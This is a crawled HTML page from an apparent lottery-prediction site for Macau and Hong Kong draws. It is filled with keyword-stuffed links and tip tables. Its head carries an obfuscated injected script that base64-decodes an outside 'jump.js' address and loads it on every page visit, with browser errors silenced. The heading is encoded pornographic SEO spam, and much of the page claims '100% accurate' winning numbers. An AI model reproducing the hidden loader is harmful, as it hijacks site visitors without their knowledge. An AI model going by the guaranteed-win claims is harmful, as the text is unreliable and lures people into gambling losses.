

--- FILE ---
content_type: text/html
request_url: http://www.shdiedai.com/product/19.html
body_size: 103073
content:

































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="http://at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<!--<script src="/static/javascripts/jquery-1.10.2.min.js"></script>-->
	<script src="http://code.jquery.com/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	














































































































































































<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.shdiedai.com/">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x39;&#x37;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CFB;&#x5217;&#x2C;&#x6B27;&#x7F8E;&#x5929;&#x5929;&#x6027;&#x2C;&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;&#x2C;&#x56FD;&#x4EA7;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a></h1><div id="7uiii" class="pl_css_ganrao" style="display: none;"><pre id="7uiii"></pre><rt id="7uiii"></rt><bdo id="7uiii"><p id="7uiii"><dd id="7uiii"><ul id="7uiii"></ul></dd></p></bdo><legend id="7uiii"></legend><input id="7uiii"></input><div id="7uiii"><tr id="7uiii"><u id="7uiii"></u></tr></div><p id="7uiii"></p><strong id="7uiii"></strong><input id="7uiii"></input><delect id="7uiii"></delect><u id="7uiii"><center id="7uiii"><object id="7uiii"><li id="7uiii"></li></object></center></u><noframes id="7uiii"></noframes><sub id="7uiii"></sub><pre id="7uiii"></pre><form id="7uiii"><optgroup id="7uiii"></optgroup></form><button id="7uiii"><dd id="7uiii"><dfn id="7uiii"><b id="7uiii"></b></dfn></dd></button><s id="7uiii"></s><pre id="7uiii"><code id="7uiii"><acronym id="7uiii"><menuitem id="7uiii"></menuitem></acronym></code></pre><td id="7uiii"><strong id="7uiii"><em id="7uiii"><tfoot id="7uiii"></tfoot></em></strong></td><label id="7uiii"></label><sub id="7uiii"></sub><noscript id="7uiii"></noscript><optgroup id="7uiii"></optgroup><source id="7uiii"></source><optgroup id="7uiii"><li id="7uiii"><form id="7uiii"></form></li></optgroup><menuitem id="7uiii"><dl id="7uiii"></dl></menuitem><b id="7uiii"><pre id="7uiii"><rp id="7uiii"></rp></pre></b><button id="7uiii"><progress id="7uiii"></progress></button><th id="7uiii"></th><object id="7uiii"><th id="7uiii"><form id="7uiii"><legend id="7uiii"></legend></form></th></object><tr id="7uiii"><label id="7uiii"><mark id="7uiii"></mark></label></tr><sub id="7uiii"><strike id="7uiii"></strike></sub><mark id="7uiii"></mark><span id="7uiii"><small id="7uiii"><dfn id="7uiii"></dfn></small></span><thead id="7uiii"></thead><i id="7uiii"><pre id="7uiii"><center id="7uiii"><label id="7uiii"></label></center></pre></i><input id="7uiii"><abbr id="7uiii"><fieldset id="7uiii"><optgroup id="7uiii"></optgroup></fieldset></abbr></input><strong id="7uiii"></strong><nav id="7uiii"><kbd id="7uiii"><acronym id="7uiii"><u id="7uiii"></u></acronym></kbd></nav><strong id="7uiii"></strong><video id="7uiii"></video><u id="7uiii"><big id="7uiii"><optgroup id="7uiii"><blockquote id="7uiii"></blockquote></optgroup></big></u><p id="7uiii"></p><progress id="7uiii"></progress><video id="7uiii"><td id="7uiii"><noscript id="7uiii"><dfn id="7uiii"></dfn></noscript></td></video><wbr id="7uiii"><var id="7uiii"></var></wbr><bdo id="7uiii"><pre id="7uiii"><big id="7uiii"></big></pre></bdo><optgroup id="7uiii"><big id="7uiii"></big></optgroup><kbd id="7uiii"></kbd><label id="7uiii"></label><var id="7uiii"><font id="7uiii"><strike id="7uiii"></strike></font></var><abbr id="7uiii"><tfoot id="7uiii"><input id="7uiii"></input></tfoot></abbr><th id="7uiii"><dd id="7uiii"><cite id="7uiii"><button id="7uiii"></button></cite></dd></th><p id="7uiii"></p><pre id="7uiii"><rt id="7uiii"><label id="7uiii"></label></rt></pre><center id="7uiii"></center><ol id="7uiii"><optgroup id="7uiii"><center id="7uiii"><object id="7uiii"></object></center></optgroup></ol><rp id="7uiii"><acronym id="7uiii"></acronym></rp><optgroup id="7uiii"></optgroup><button id="7uiii"></button><strong id="7uiii"><option id="7uiii"><object id="7uiii"><th id="7uiii"></th></object></option></strong><pre id="7uiii"><rt id="7uiii"><label id="7uiii"></label></rt></pre><noscript id="7uiii"><em id="7uiii"><p id="7uiii"><input id="7uiii"></input></p></em></noscript><object id="7uiii"></object><ins id="7uiii"></ins><abbr id="7uiii"><sup id="7uiii"><input id="7uiii"><track id="7uiii"></track></input></sup></abbr><strike id="7uiii"></strike><small id="7uiii"></small><meter id="7uiii"><var id="7uiii"></var></meter><legend id="7uiii"></legend><em id="7uiii"></em><nav id="7uiii"></nav><strike id="7uiii"></strike><sup id="7uiii"></sup><style id="7uiii"></style><samp id="7uiii"><acronym id="7uiii"></acronym></samp><strike id="7uiii"><style id="7uiii"></style></strike><style id="7uiii"></style><object id="7uiii"><th id="7uiii"><form id="7uiii"><legend id="7uiii"></legend></form></th></object><sup id="7uiii"></sup><kbd id="7uiii"></kbd><rp id="7uiii"></rp><center id="7uiii"><wbr id="7uiii"><var id="7uiii"></var></wbr></center><pre id="7uiii"></pre><meter id="7uiii"><var id="7uiii"><small id="7uiii"><dfn id="7uiii"></dfn></small></var></meter><delect id="7uiii"><strike id="7uiii"><style id="7uiii"></style></strike></delect><strong id="7uiii"></strong><strike id="7uiii"></strike><tr id="7uiii"></tr><source id="7uiii"><small id="7uiii"><b id="7uiii"></b></small></source><dl id="7uiii"></dl><optgroup id="7uiii"></optgroup><ol id="7uiii"><tbody id="7uiii"><dfn id="7uiii"><rt id="7uiii"></rt></dfn></tbody></ol><label id="7uiii"><rp id="7uiii"><del id="7uiii"><fieldset id="7uiii"></fieldset></del></rp></label><p id="7uiii"><rp id="7uiii"><xmp id="7uiii"><fieldset id="7uiii"></fieldset></xmp></rp></p><i id="7uiii"></i><b id="7uiii"></b><xmp id="7uiii"><bdo id="7uiii"><pre id="7uiii"><strike id="7uiii"></strike></pre></bdo></xmp><delect id="7uiii"><strike id="7uiii"><em id="7uiii"><ruby id="7uiii"></ruby></em></strike></delect><sub id="7uiii"><strike id="7uiii"></strike></sub></div>
<div   id="6yd8pefip"   class="wrapper">
    <!--隱藏
	<header>
		 <div   id="6yd8pefip"   class="header">
			<div   id="6yd8pefip"   class="home"></div>
			<div   id="6yd8pefip"   class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div   id="6yd8pefip"   class="name"></div>
			<div   id="6yd8pefip"   class="menu">
				<span><i class="iconfont icon-home"></i><p>首頁</p></span>
			</div>
		</div> 
	</header>
	隱藏-->
	<div   id="6yd8pefip"   class="container">
				<div   id="6yd8pefip"   class="home-navi line-bottom">
			<ul>
							<li><a ><img src="http://u.959075.com/navi/06845124576521969.png" alt="開獎(jiǎng)直播"><p>開獎(jiǎng)直播</p></a></li>
							<li><a href="/list/澳門正版掛牌"><img src="http://u.959075.com/navi/06845125845798953.png" alt="澳門掛牌"><p>澳門掛牌</p></a></li>
							<li><a href="/list/高手解掛牌"><img src="http://u.959075.com/navi/06845134360643832.png" alt="高手解掛"><p>高手解掛</p></a></li>
							<li><a href="/list/澳彩全年資料"><img src="http://u.959075.com/navi/06845134691202433.png" alt="全年資料"><p>全年資料</p></a></li>
							<li><a href="/page/property"><img src="http://u.959075.com/navi/06845134967367633.png" alt="生肖屬性"><p>生肖屬性</p></a></li>
							<li><a href="/page/history"><img src="http://u.959075.com/navi/06845135806059856.png" alt="開獎(jiǎng)記錄"><p>開獎(jiǎng)記錄</p></a></li>
							<li><a href="/list/澳彩正版資料"><img src="http://u.959075.com/navi/06845136129416013.png" alt="正版資料"><p>正版資料</p></a></li>
							<li><a href="/list/澳門獨(dú)家資料"><img src="http://u.959075.com/navi/06845136605233278.png" alt="高手資料"><p>高手資料</p></a></li>
							<li><a href="/list/澳彩權(quán)威資料"><img src="http://u.959075.com/navi/06831428620561815.png" alt="權(quán)威資料"><p>權(quán)威資料</p></a></li>
							<li><a href="/page/aide"><img src="http://u.959075.com/navi/06845138413812691.png" alt="挑碼助手"><p>挑碼助手</p></a></li>
						</ul>
		</div>
				
		<div   id="6yd8pefip"   class="home-open">

						<div   id="6yd8pefip"   class="home-word line-bottom">
			600tk.cσm查詢,澳彩,600圖庫大全免費(fèi)資料圖,新澳六最準(zhǔn)精彩資料,944cc免費(fèi)資料大全天下2222222
澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄,澳門開彩開獎(jiǎng)+結(jié)果2025開獎(jiǎng)記錄,2025澳門六今晚開獎(jiǎng)記錄 2025香港歷史開獎(jiǎng)記錄,2025香港今晚開獎(jiǎng)結(jié)果,2025香港今晚開獎(jiǎng)記錄,2025香港開獎(jiǎng)結(jié)果記錄 澳門2025精準(zhǔn)一肖一碼,2025年今晚澳門跑狗圖,2025澳門掛牌正版掛牌 2025澳門資料大全免費(fèi),2025澳門資料大全正版資料免費(fèi),澳門六開彩資料查詢最新料 澳門歷史開獎(jiǎng)結(jié)果記錄,澳門六開彩開獎(jiǎng)結(jié)果記錄,澳門六開彩開獎(jiǎng)結(jié)果資料查詢最新 2025澳門管家婆資料正版大全,2025澳門資料九點(diǎn)半管家婆,香港跑狗論壇資料大全 澳門正版49圖庫資料免費(fèi),管家婆白小姐四肖一碼期期準(zhǔn),13262CC馬會(huì)傳真論壇, 澳門鳳凰四肖八碼期期準(zhǔn),澳門六肖十八碼大全全新資料,2025年澳門今晚必開一肖 6749港澳彩免費(fèi)資料大全,2025澳門精準(zhǔn)四不像,2025澳門精準(zhǔn)四不像正版,澳門跑狗了論壇高手論壇, 2025澳門六今晚開獎(jiǎng)結(jié)果出來,2025澳門精準(zhǔn)正版澳門碼,2025今晚澳門開彩結(jié)果,澳門今晚特馬開什么號(hào) ,4949澳門開獎(jiǎng)結(jié)果開獎(jiǎng)記錄 626969澳門澳彩2025年,澳門626969澳彩2025年,2025年澳門正版資料有哪些,管家婆2025正版資料大全 17tkcom資料2025圖片,六叔圖庫最全最快彩圖,管家婆2025正版資料大全,2022澳門資料大全正版資料免費(fèi),管家婆一肖一碼最準(zhǔn)資料,天天彩澳門資料免費(fèi)大全,澳門管家婆一碼一肖中特,管家婆一碼中一肖更新日期,管家婆2025新澳正版資料,澳門管家婆資料正版大全,2025新澳門002期管家婆,2023澳門資料大全正版資料免費(fèi)1,管家婆精準(zhǔn)資料大全免費(fèi),新澳門資料大全免費(fèi),管家婆一碼一肖,管家婆2025正版資料免費(fèi)澳門,新澳2025管家婆資料,奧門最準(zhǔn)精選免費(fèi)資料大全,很歷害的劉伯溫93,管家婆一肖一碼資料大全,澳門正版資料免費(fèi)大全精準(zhǔn),新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄,2023管家婆精準(zhǔn)免費(fèi)大全,澳門天天彩最快最準(zhǔn)資料,管家婆的資料一肖中特,新澳門彩天天開獎(jiǎng)資料一,澳門管家婆2023資料精準(zhǔn)大全,港澳寶典免費(fèi)資料網(wǎng)站,管家婆免費(fèi)期期精準(zhǔn)大全 香港資料2025年資料大全,香港附屬彩資料2025年資料大全,2025香港港六開獎(jiǎng)結(jié)果今天查詢 2025香港今晚開特馬,香港開獎(jiǎng)結(jié)果+開獎(jiǎng)記錄2025年資料網(wǎng)站,香港附屬彩開獎(jiǎng)結(jié)果+開獎(jiǎng)記錄2025年資料網(wǎng)站 新澳門6合和彩官網(wǎng)開獎(jiǎng),澳門最快最準(zhǔn)的資料免費(fèi)大全,4949澳門開獎(jiǎng)結(jié)果開獎(jiǎng)記錄,澳門彩2025年今晚開獎(jiǎng)記錄查詢結(jié)果
4777777香港開獎(jiǎng)現(xiàn)場,626969澳彩資料鳳凰藝術(shù),841995澳門跑狗圖2025年六肖18碼,841995澳門跑狗論壇資料查詢
4777777香港開獎(jiǎng)現(xiàn)場直播4G,626969cc澳彩資料大全2025年,6749澳門免費(fèi)現(xiàn)場開獎(jiǎng)結(jié)果,澳門彩2025年開獎(jiǎng)結(jié)果歷史記錄
澳門995論壇六肖6碼mσ,澳彩626969鳳凰網(wǎng)站,馬會(huì)傳真13262cc澳門,2025澳門開獎(jiǎng)結(jié)果歷史記錄,馬會(huì)傳真13262㏄m
477777最快開獎(jiǎng)香港掛牌,7777788888管家婆老家開獎(jiǎng)記錄,4949開澳門開獎(jiǎng)結(jié)果,二四六天天免費(fèi)資料308K
三肖必中特三肖中特期期準(zhǔn),澳門三肖三碼期期準(zhǔn)精選板塊七,澳門精準(zhǔn)三肖三碼三期300期,管家婆7777788888跑狗
49圖庫澳門資料大全,841995澳門論壇資料六肖6碼,澳門4949最快開獎(jiǎng)結(jié)果,84|995澳門大全論壇資料118,馬會(huì)傳真13262cc論壇
626969acom澳彩.鳳凰,4949澳門開獎(jiǎng)結(jié)果了,841995高手論壇841995名勝古跡!,626969澳彩資料大全雷鋒版,995澳門論壇一肖一碼
王中王72385.cσm.7229查詢,600tk.cσm查詢,澳彩,ww4949王中王2025年,600tk.cσm查詢,澳彩24碼,626969澳門精準(zhǔn)資料2023期
w47777777香港資料大全,600TK.cσm查詢,澳彩24碼,0149775cσm查詢,澳彩資料,王中王72385.cσm查詢,72385.cσm查詢
72385查得出王中王嗎,72385cσm查詢澳彩,600tk.com查詢澳彩,ww4949現(xiàn)場直播開獎(jiǎng),0149678cσm查詢,澳彩資料,澳門六開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄
		    	<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='list/各壇精料'><font color='#FF0000'><b>【2025澳門正版資料免費(fèi)大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/各壇精料'><font color='#FF0000'><b>【新澳澳門免費(fèi)資料網(wǎng)址是什么】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門三肖'><font color='#FF0000'><b>【新澳2025管家婆資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/平肖平碼'><font color='#FF0000'><b>【新澳門六開彩正版免費(fèi)資料大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/獨(dú)家資料'><font color='#FF0000'><b>【香港最準(zhǔn)最快資料大全資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門來料'><font color='#FF0000'><b>【2025最新奧馬免費(fèi)資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門三肖'><font color='#FF0000'><b>【香港二四六開獎(jiǎng)免費(fèi)資料大全一】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/白姐最準(zhǔn)'><font color='#FF0000'><b>【新澳2025年精準(zhǔn)一肖一碼】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門原創(chuàng)'><font color='#FF0000'><b>【2025年新奧門管家婆資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/四不像玄機(jī)'><font color='#FF0000'><b>【香港精準(zhǔn)內(nèi)部資料大全最新更新】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門來料'><font color='#FF0000'><b>【新澳好彩免費(fèi)資料查詢】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/白姐信息'><font color='#FF0000'><b>【澳門今晚必中一肖一碼準(zhǔn)確9995】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/王中王料'><font color='#FF0000'><b>【管家婆一碼一肖資料大全水果】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門好彩'><font color='#FF0000'><b>【2025澳門正版資料大全免費(fèi)】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門官方'><font color='#FF0000'><b>【二四六香港資料期期準(zhǔn)】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門高手'><font color='#FF0000'><b>【香港二四六開獎(jiǎng)資料大全微廠一】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門三肖'><font color='#FF0000'><b>【二四六香港玄機(jī)資料大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/旺角好料'><font color='#FF0000'><b>【香港二四六開獎(jiǎng)資料大全一】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門賭圣'><font color='#FF0000'><b>【2O24管家婆一碼一肖資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/高手猛料'><font color='#FF0000'><b>【管家婆期期四肖四碼中特管家】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/原創(chuàng)猛料'><font color='#FF0000'><b>【澳門一肖一碼100準(zhǔn)免費(fèi)資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/十虎權(quán)威'><font color='#FF0000'><b>【2025澳門天天開好彩大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/各壇高手'><font color='#FF0000'><b>【2025新奧歷史開獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/曾女士料'><font color='#FF0000'><b>【2025新澳門天天開好彩大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/彩壇至尊'><font color='#FF0000'><b>【澳門王中王100%的資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/四不像玄機(jī)'><font color='#FF0000'><b>【澳門六開彩資料查詢最新2025】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/黃大仙料'><font color='#FF0000'><b>【2025澳門資料大全免費(fèi)】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/原創(chuàng)猛料'><font color='#FF0000'><b>【2025年新澳開獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/劉伯溫料'><font color='#FF0000'><b>【管家婆一碼一肖資料大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/平肖平碼'><font color='#FF0000'><b>【2025新澳彩免費(fèi)資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/藍(lán)月亮料'><font color='#FF0000'><b>【2025澳門資料免費(fèi)大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/大刀皇料'><font color='#FF0000'><b>【2025澳彩開獎(jiǎng)記錄查詢表】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/六合皇料'><font color='#FF0000'><b>【澳門六開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/旺角好料'><font color='#FF0000'><b>【2025新澳免費(fèi)資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門六肖'><font color='#FF0000'><b>【2025澳門正版資料免費(fèi)大全】</b></font></a></td>
			</tr>

                        <tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門六肖'><font color='#FF0000'><b>【2025年白小姐開獎(jiǎng)結(jié)果】</b></font></a></td>
			</tr>
		</table>

		</div>
				</div>
		<div   id="6yd8pefip"   class="home-open">

		</div>
		
				<div   id="6yd8pefip"   class="home-outlink">
					</div>
						<div   id="6yd8pefip"   class="home-photo line-top line-bottom">
			<div   id="6yd8pefip"   class="tit">015期：澳門天天好彩正版掛牌<span><a href="/list/澳門正版掛牌">更多</a></span></div>
			<div   id="6yd8pefip"   class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/bf0c68bcc80f4c229414c63c50d084bc.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											015期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												37</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												兔</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												魚游釜中</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												04,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠猴雞蛇龍虎</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="6yd8pefip"   class="btn"><a href="/list/澳門正版掛牌">查看澳門掛牌全篇記錄</a></div>
		</div>
						<div   id="6yd8pefip"   class="home-outlink">
					</div>
						<div   id="6yd8pefip"   class="home-link">
			<div   id="6yd8pefip"   class="tit">港彩高手出版精料</div>
			<ul>
							<li><a href="/list/澳門高手">高手解迷</a></li>
							<li><a href="/list/澳彩正版資料">正版資料</a></li>
							<li><a href="/list/大刀皇料">三十碼中</a></li>
							<li><a href="/list/心水資料">文字資料</a></li>
							<li><a href="/list/高手殺料">高手心水</a></li>
							<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
							<li><a href="/list/新掛牌彩圖">掛牌全篇</a></li>
							<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">數(shù)碼掛牌</a></li>
							<li><a href="/list/東成西就圖">東城西就</a></li>
							<li><a href="/list/王中王料">金旺信箱</a></li>
							<li><a href="/list/曾道人暗語">曾道人信</a></li>
							<li><a href="/list/老版跑狗圖">跑狗玄機(jī)</a></li>
							<li><a href="/list/賽馬會(huì)料">看圖解碼</a></li>
							<li><a href="/list/黃大仙料">新老藏寶</a></li>
							<li><a href="/list/澳門四不像">四不像圖</a></li>
							<li><a href="/list/今日閑情１">今日閑情</a></li>
							<li><a href="/list/新管家婆圖">管家婆圖</a></li>
							<li><a href="/list/貴賓準(zhǔn)料">高手資料</a></li>
							<li><a href="/list/獨(dú)家資料">本站推薦</a></li>
							<li><a href="/list/看圖解特碼">看圖解碼</a></li>
						</ul>
		</div>
						<div   id="6yd8pefip"   class="home-outlink">
					</div>
				<div   id="6yd8pefip"   class="home-ding">
			<div   id="6yd8pefip"   class="tit">
				<span id="6yd8pefip"    class="cur bg-green" data-key="am">澳門精華區(qū)</span>
				<span id="6yd8pefip"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="6yd8pefip"   class="list">
				<div   id="6yd8pefip"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2186483/006期：【沉默年代】絕殺二肖">006期：<span>【沉默年代】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/2186485/006期：【聲名鵲起】單雙中特">006期：<span>【聲名鵲起】</span>單雙中特 已公開</a></li>
											<li><a href="/info/2186488/006期：【逾期不侯】中特四肖">006期：<span>【逾期不侯】</span>中特四肖 已公開</a></li>
											<li><a href="/info/2186490/006期：【最初進(jìn)化】三肖中特">006期：<span>【最初進(jìn)化】</span>三肖中特 已公開</a></li>
											<li><a href="/info/2186496/006期：【淡然面對(duì)】一肖平特">006期：<span>【淡然面對(duì)】</span>一肖平特 已公開</a></li>
											<li><a href="/info/2186498/006期：【一色到底】雙色波中">006期：<span>【一色到底】</span>雙色波中 已公開</a></li>
											<li><a href="/info/2186500/006期：【學(xué)園奶爸】絕殺三肖">006期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/2186502/006期：【龍吟九天】三肖中特">006期：<span>【龍吟九天】</span>三肖中特 已公開</a></li>
											<li><a href="/info/2186504/006期：【夜跑遇你】精選24碼">006期：<span>【夜跑遇你】</span>精選24碼 已公開</a></li>
